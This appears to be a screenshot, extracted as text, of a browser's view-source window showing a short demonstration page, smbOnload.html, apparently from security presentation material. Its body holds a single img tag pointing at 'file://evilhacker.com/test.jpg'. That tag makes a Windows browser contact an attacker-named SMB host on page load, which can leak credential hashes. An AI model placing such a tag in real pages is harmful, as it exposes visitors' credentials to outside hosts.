 http://www.hormazd.com/smbOnload.html
File Edit View Favorites Tools Help
http://www.hormazd.com/smbOnload.html - Original Source
File Edit Format
1
2 <HTML>
3 <HEAD>
4 <TITLE>SMBOnload</TITLE>
5 </HEAD>
6
7 <BODY >
8 <img src="file://evilhacker.com/test.jpg"/>
9 </body>